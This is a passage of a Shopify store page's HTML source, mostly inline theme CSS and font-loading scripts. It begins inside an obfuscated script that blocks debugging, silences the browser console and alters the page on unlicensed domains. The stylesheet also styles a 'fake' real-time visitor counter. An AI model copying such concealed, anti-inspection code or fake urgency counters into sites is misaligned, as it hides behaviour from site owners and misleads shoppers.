f65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script><script>function llwf(){WebFont.load({
       google: {
         families: ["Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic"]
       }
     })};
   </script>
  <script data-src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" onload="llwf()"></script><script>
/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(e){"use strict";var t=function(t,n,r){function o(e){return i.body?e():void setTimeout(function(){o(e)})}function a(){d.addEventListener&&d.removeEventListener("load",a),d.media=r||"all"}var l,i=e.document,d=i.createElement("link");if(n)l=n;else{var s=(i.body||i.getElementsByTagName("head")[0]).childNodes;l=s[s.length-1]}var u=i.styleSheets;d.rel="stylesheet",d.href=t,d.media="only x",o(function(){l.parentNode.insertBefore(d,n?l:l.nextSibling)});var f=function(e){for(var t=d.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){f(e)})};return d.addEventListener&&d.addEventListener("load",a),d.onloadcssdefined=f,f(a),d};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this),function(e){if(e.loadCSS){var t=loadCSS.relpreload={};if(t.support=function(){try{return e.document.createElement("link").relList.supports("preload")}catch(t){return!1}},t.poly=function(){for(var t=e.document.getElementsByTagName("link"),n=0;n<t.length;n++){var r=t[n];"preload"===r.rel&&"style"===r.getAttribute("as")&&(e.loadCSS(r.href,r,r.getAttribute("media")),r.rel=null)}},!t.support()){t.poly();var n=e.setInterval(t.poly,300);e.addEventListener&&e.addEventListener("load",function(){t.poly(),e.clearInterval(n)}),e.attachEvent&&e.attachEvent("onload",function(){e.clearInterval(n)})}}}(this);
</script><!-- Logo CSS --><style type="text/css">a.pswp__share--download {display: none;}@media (max-width: 480px){.basel-products-tabs .open-title-menu {white-space: nowrap;max-width: 160px;text-overflow: ellipsis;}} #variantQuantity:empty,#variantQuantity_quick:empty {margin: 0;}.loader {position: fixed;background: rgba(0, 0, 0, .85);left: 0;top: 0;width: 100%;height: 100%;z-index: 1000;}.loader .loader-inner {background: url(//cdn.shopify.com/s/files/1/2251/1247/t/22/assets/loader.svg) no-repeat;background-size: 100%;width: 50px;height: 50px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}input[type=number] {-webkit-appearance: textfield !important;-moz-appearance: textfield !important;appearance: textfield !important;}.gl_custom_1472909916515__94 {padding-top: 7vw !important;padding-bottom: 7vw !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.product_img_trust_seal img {width: 100%;}.section_title_sport + .shopify-section .gl_column-inner { margin-top: -7vw !important;padding-top: 0px !important;}.section_title_sport + .shopify-section .gl_row {z-index: 35;position: relative;}.mfp-zoom-in.mfp-bg {transition: all .3s ease-out;}.mfp-zoom-in.mfp-bg {opacity: 0;}.mfp-zoom-in.mfp-bg.mfp-ready {opacity: .8;}.mfp-zoom-in .mfp-with-anim {opacity: 0;transition: all .2s ease-in-out;transform: scale(.8);}.mfp-zoom-in.mfp-ready .mfp-with-anim {opacity: 1;transform: scale(1);}body.basel-header-overlap.template-collection.has_cat_img .main-header.color-scheme-light,body.basel-header-overlap.template-list-collections.has_cat_img .main-header.color-scheme-light {background-color: transparent;}body.basel-header-overlap.template-collection:not(.has_cat_img) .title-shop,body.basel-header-overlap.template-list-collections:not(.has_cat_img) .title-shop{padding:0 !important;}.single-product-content .entry-summary .button.size_guide {display: inline-block;vertical-align: middle;text-align: center;font-size: 14px;line-height: 1.5;color: #4e4e4e;padding: 0;background-color: transparent;border: none;text-transform: none;}.single-product-content .entry-summary .button.size_guide:before {font-size: 18px;vertical-align: middle;margin-right: 5px;color: #4e4e4e;display: inline-block;font-family: Simple-Line-Icons;-webkit-transition: all .2s;-moz-transition: all .2s;-o-transition: all .2s;transition: all .2s;content: "\e060";}.shopify-show-per-page .label_show {display: inline-block;margin-bottom: 0;margin-right: 10px;}.shopify-show-per-page .orderbyshow {width: auto;min-width: 70px;padding-right: 10px;}.header-base_categories.main-header .main-nav {display: block;}/* .wrapper-boxed.basel-cart-opened .website-wrapper { max-width: 100%;} */body.wrapper-boxed.basel-cart-opened {position: relative;}body.wrapper-boxed.basel-cart-opened .website-wrapper.basel-wrapper-shifted { position: static;}#variantQuantity, #variantQuantity_quick {font-weight: bold;text-transform: uppercase;} #recently_wrap .owl-stage-outer {height: 100% !important; }.product-grid-item .same_height .hover-img,.product-grid-item .same_height .hover-img img,.product-list-item .same_height .hover-img, .product-list-item .same_height .hover-img img {height: 100%;}.gl-gird-collection-section .elements-grid .basel-products-loader,.retina-logo{ display: none;}.retina-logo,.sticky-logo{ display: none !important;}@media only screen and (-webkit-min-device-pixel-ratio: 2), not all, not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {.main-header .regular-logo {display: none !important;}.main-header .retina-logo {display: inline-block !important;}}.act-scroll .site-logo img.retina-logo, .header-clone .site-logo img.retina-logo {display: none !important;}.template-product .site-content,.product-list-item .product-element-top.product-list-image {margin-bottom: 0;}.color-scheme-light .basel-search-dropdown .autocomplete-suggestions .suggestion-title a, .search-extended .autocomplete-suggestions .suggestion-title a{color: rgba(0,0,0,.7);}.main-header.color-scheme-light .product-grid-item .product-title>a {color: inherit;}.single-product-content .spr-icon {font-size: 12px;}.single-product-content span.spr-badge-caption {font-size: 14px;}.product-list-item .hover-img img {width: 100%;}tr.description>td>p {max-width: 500px;margin: 0 auto;}.basel-header-overlap .topbar-wrapp {z-index: 22222;}.basel-header-overlap .cart-widget-side, .basel-header-overlap .mobile-nav,.basel-header-overlap .login-form-side {z-index: 50000;}.italic {font-style: italic;}.single-product-content .basel-countdown-timer {margin-bottom: 15px;}.selector-wrapper,#variantQuantity,#variantQuantity_quick {display: none;}#variantQuantity.is-visible,#variantQuantity_quick.is-visible {display: block;}.nathan-header-overlap header.color-scheme-light {background-color: #000;}div#variantQuantity, div#variantQuantity_quick {margin-bottom: 20px;}li.mini_cart_item.mini_variant_gl span.quantity {margin-left: 72px;}.single-product-content .slick-vertical>button.slick-disabled {color: rgba(0,0,0,0.3);cursor: default;}.single-product-content .slick-vertical>button.slick-disabled:hover { color: #fff; }.swatches-on-grid .swatch-on-grid.swatch-size-medium {width: 25px;height: 25px;}.gl_star-rating {display: inline-block;font-size: 12px;position: relative;height: 18px;line-height: 18px;letter-spacing: 2px;margin-bottom: 4px;}.gl_star-rating span.spr-badge-caption {display: none;}.btn.btn-size-extra-small,.button.btn-size-extra-small,button.btn-size-extra-small,.added_to_cart.btn-size-extra-small,input[type="submit"].btn-size-extra-small { font-size: 10px;line-height: 14px;padding-top: 7px;padding-bottom: 7px;padding-left: 14px;padding-right: 14px;}.promo-banner.term-description {position: relative;margin-bottom: 30px;overflow: hidden;font-size: 16px;color: #000;line-height: 1.3;}.single-product .site-content {margin-bottom: 0;}.single-product-content .out-of-stock.variant_stock {border: 2px solid #CC1414;color: #B50808;margin: 0;padding: 9px 10px;}input.input__error {color: #AF7D27;border-color: #E0B252;background-color: transparent;}.testimonial-content >p {margin-bottom:0;}.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content >p,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content a,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content footer>span {color: inherit;}h1.basel-logo-wrap {margin-bottom: 0;}table.gl_infor_account tr td {text-align: left;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 20px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_1502352203858_94 {padding-top: 6vh !important;padding-right: 10% !important;padding-bottom: 3vh !important;padding-left: 10% !important;}.gl_custom_article {margin-top: 20px !important;margin-bottom: 20px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 30px !important;padding-bottom: 30px !important;border-top-color: #f4f4f4 !important;border-top-style: solid !important;border-bottom-color: #f4f4f4 !important;border-bottom-style: solid !important;}input.shopify-challenge__button.btn {margin-bottom: 40px;}.gl_custom_article_full {margin-top: -40px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #f7f7f7 !important;}.gl_custom_social_full {margin-bottom: 70px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 40px !important;padding-bottom: 40px !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.gl_row_0 {margin-right: 0px !important;margin-left: 0px !important;}.gl_p_10 { padding: 10px !important;}.gl_pt_15 {padding-top: 15px !important;}.shopify-section.gl_tabs { position: relative; overflow: hidden} .fake_counter_real_time,.product_delivery {display: block;font-size: 14px;color: #2c2c2c;font-weight: bold;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;position: relative;overflow: hidden;margin: 0 2px;}.fake_counter_real_time #number_counter,#jas_product_delivery,#jas_product_delivery_quick,#product_delivery_quick {background-color: #0f8db3;padding: 5px 10px;border-radius: 2px;line-height: 1.1em;color: #ffffff;display: inline-block;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.fake_counter_real_time #number_counter i {margin-left: 3px;}.fake_counter_real_time #number_counter:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.basel-button-wrapper.btn-inline {display: inline-block;margin-bottom: 10px;margin-right: 10px;}.gl_pt_25 {padding-top: 25px !important;}.gl_pt_20 {padding-top: 20px !important;}.gl_pb_20 {padding-bottom: 20px !important;}.gl_color_dark p strong {color: black;}.gl_mb_0 {margin-bottom: 0px !important;}.gl_pt_0 {padding-top: 0px !important;}.gl_mb_4 {margin-bottom: 4vh !important;}.gl_mb_5 {margin-bottom: 5px !important;}.gl_mb_10 {margin-bottom: 10px !important;}.gl_mb_15 {margin-bottom: 15px !important;}.gl_mb_20 {margin-bottom: 20px !important;}.gl_mb_25 {margin-bottom: 25px !important;}.gl_mb_30 {margin-bottom: 30px !important;}.gl_mb_35 {margin-bottom: 35px !important;}.gl_mb_40 {margin-bottom: 40px !important;}.gl_mt_10 {margin-top: 10px !important;}.gl_mt_20 {margin-top: 20px !important;}.gl_mt_50 {margin-top: 50px !important;}.gl_mb_50 {margin-bottom: 50px !important;}.gl_mt_25 {margin-top: 25px !important;}.gl_mt_35 {margin-top: 35px !important;}.gl_m_m15 {margin-top: -15px !important;}.gl_mt_m30 {margin-top: -30px !important;}.gl_mt_m75 {margin-top: -75px !important;}.gl_mb_m35 {margin-bottom: -35px !important;}.gl_mtm_40 {margin-top: -40px !important;}.gl_mtm_89 {margin-top: -77px !important;}.gl_mt_40 {margin-top: 40px !important;}.gl_pt_30 {padding-top: 30px !important;}.gl_pb_30 { padding-bottom: 30px !important;}.gl_pr_30 {padding-right: 30px !important;}.gl_pl_30 { padding-left: 30px !important;}.gl_pr_40 {padding-right: 40px !important;}.gl_pl_40 { padding-left: 40px !important;}.gl_pt_35 { padding-top: 35px !important;}.gl_pd_lr_10 {padding-right: 10px !important;padding-left: 10px !important;}.gl_mb_4h {margin-bottom: 4vh !important;}.gl_mb_8h {margin-bottom: 8vh !important;}.gl_pt_8h {padding-top: 8vh !important;} .gl_pb_8h {padding-bottom: 8vh !important;}.gl_price_sushi .spb_single_image img{width: auto;}.gl_custom_1488533043379_94 {padding-top: 4vh !important;padding-bottom: 4vh !important;}.gl_custom_1507644691234_94 {margin-top: -7vh !important;margin-right: -50px !important;margin-bottom: -25vh !important;margin-left: -50px !important;padding-top: 0px !important;}.gl_custom_infor_one {margin-right: 4% !important;margin-bottom: 0px !important;margin-left: 4% !important;border-top-width: 5px !important;border-right-width: 5px !important;border-bottom-width: 5px !important;border-left-width: 5px !important;padding-right: 3% !important;padding-bottom: 0px !important;padding-left: 3% !important;background-color: #ffffff !important;border-left-color: rgba(107,107,107,0.11) !important;border-left-style: solid !important;border-right-color: rgba(107,107,107,0.11) !important;border-right-style: solid !important;border-top-color: rgba(107,107,107,0.11) !important;border-top-style: solid !important;border-bottom-color: rgba(107,107,107,0.11) !important;border-bottom-style: solid !important;}.gl_custom_infor_text_one {margin-top: 40px !important;margin-bottom: 40px !important;border-left-width: 1px !important;padding-top: 0px !important;border-left-color: #f4f4f4 !important;border-left-style: solid !important;}.gl_custom_tab_title {margin-bottom: 30px !important;padding-top: 14px !important;padding-right: 20px !important;padding-bottom: 14px !important;padding-left: 20px !important;background-color: #0f8db3 ;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-bottom: 40px !important;background-color: #ffffff !important;}.about-shop-element {box-shadow: 1px 1px 9px rgba(0, 0, 0, 0.17);}body .basel-parallax {background-attachment: fixed;background-size: cover!important;}.gl_custom_hour {padding-top: 40px !important;padding-right: 20px !important;padding-bottom: 40px !important;padding-left: 20px !important;background-color: #ffffff !important;}.gl_custom_jewellery {margin-top: 20px !important;margin-bottom: 20px !important;margin-left: -80px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_testimonials{border-right-width: 1px !important;padding-top: 20px !important;padding-bottom: 20px !important;border-right-color: rgba(255,255,255,0.13) !important;border-right-style: solid !important;}.gl_custom_jewellery_mobile {margin-top: -50px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.bg_color_white.image-swatch {border: 0;}.gl_custom_map {margin-right: 10% !important;margin-left: 10% !important;padding-top: 6% !important;}.gl_custom_content{border-top-width: 7px !important;border-right-width: 7px !important;border-bottom-width: 7px !important;border-left-width: 7px !important;padding-top: 45px !important;padding-right: 45px !important;padding-bottom: 45px !important;padding-left: 45px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: rgba(10,10,10,0.12) !important;border-left-style: solid !important;border-right-color: rgba(10,10,10,0.12) !important;border-right-style: solid !important;border-top-color: rgba(10,10,10,0.12) !important;border-top-style: solid !important;border-bottom-color: rgba(10,10,10,0.12) !important;border-bottom-style: solid !important;}.gl_custom_space_minimalist {padding-right: 4vw !important;padding-left: 4vw !important;}.gl_p_same_strong p, .gl_p_same_strong p{margin-bottom: 0}.pr {position: relative}.site-logo {width: 15%;}.site-logo img {max-width: 200px;max-height: 95px;}.basel-shopify-layered-nav .basel-scroll {max-height: 234px;}.right-column {width: 250px;}.sticky-header .right-column {width: 250px;}/* Header height configs *//* Limit logo image height for according to header height */.site-logo img {max-height: 100px;}/* And for sticky header logo also */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 75px;max-height: 75px;max-width: 196px;}.act-scroll .site-logo img,.header-clone .site-logo img {display: none;}.act-scroll .site-logo img.sticky-logo,.header-clone .site-logo img.sticky-logo {display: inline-block !important;}/* Set sticky headers height for cloned headers based on menu links line height */.header-clone .main-nav .menu > li > a {height: 75px;line-height: 75px;} /* Height for switch logos */.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {height: 100px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 75px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Header height for these layouts based on it's menu links line height */.main-nav .menu > li > a {height: 95px;line-height: 95px;}/* The same for sticky header */.act-scroll .main-nav .menu > li > a {height: 75px;line-height: 75px;}/* Set line height for header links for shop header layout. Based in the header height option */.header-shop .right-column .header-links {height: 95px;line-height: 95px;}/* The same for sticky header */.header-shop.act-scroll .right-column .header-links {height: 75px;line-height: 75px;}/* Page headings settings for heading overlap. Calculate on the header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 135px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 215px;}@media (max-width: 991px) {/* Set header height for mobile devices */.main-header .wrapp-header {min-height: 60px;} /* Limit logo image height for mobile according to mobile header height */.site-logo img {max-height: 60px;} /* Limit logo on sticky header. Both header real and header cloned */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 60px;}/* Height for switch logos */.main-header .switch-logo-enable .basel-logo {height: 60px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 60px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Page headings settings for heading overlap. Calculate on the MOBILE header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 80px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 120px;} }.product-category-thumbnail img,.category-grid-item .category-link {width: 100%;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img, .owl-carousel div.owl-item .hover-img img {width:100%;} */.basel-purchase {position:fixed;display:block;bottom:0;left:4%;z-index:10;-webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */backface-visibility: hidden;}.basel-purchase:hover {opacity:0.9;}.basel-product-categories>li.cat-item-109 {display: none;}.col-five > .gl_col-sm-2 {width:20%;}.product-type-grouped.single-product-content .cart {width: 100%;}.product-type-grouped.single-product-content .cart table {border-top: 2px solid black;margin-bottom: 30px;}iframe[name='google_conversion_frame'] { height: 0 !important;width: 0 !important; line-height: 0 !important; font-size: 0 !important;margin-top: -13px;float: left;}.single-product-content .single_variation .shopify-variation-price {margin-right:0;}.single-product-content .single_variation .shopify-variation-price .price {margin-right:15px;}.product-type-grouped .group_table .stock {margin-bottom: 0;margin-right: 0;margin-left: 15px; }.commentlist .comment-text .description {line-height:1.6;}.main-header form.has-categories-dropdown .search-by-category ul .children {display:none;}.cat-design-alt .product-category-thumbnail {margin:-2px; }.cat-design-alt .category-link {display:block;}.dropdown-scroll > .sub-menu-dropdown {height: 540px;overflow: hidden;}.main-nav .menu>li.menu-item-design-sized .sub-menu-dropdown {padding-bottom:10px;}.header-spacing + .header-menu-top {margin-top:-40px;}.shopify-ordering.with-list .selected-order {font-weight:bold;}.basel-navigation .menu>li.menu-item-design-full-width .sub-menu>li>a,.basel-navigation .menu>li.menu-item-design-sized .sub-menu>li>a {font-weight: 600!important;}.header-categories .main-nav .menu li.menu-item-design-full-width>.sub-menu-dropdown {margin-top: -78px;}.basel-hover-quick .product-title a {display:block; }.hide-pag .owl-pagination,.hide-pag .owl-buttons {display:none;}.popup-quick-view .entry-summary .entry-title {font-size: 32px; }.product-quick-view .entry-title a {font-family:inherit;font-weight: inherit;font-style: inherit;}.basel-price-table .basel-plan-footer>a.added {display:none;}.color-scheme-light .testimonial .testimonial-content footer>span {color: rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme:hover .owl-controls.clickable .owl-buttons div.disabled {color:rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls 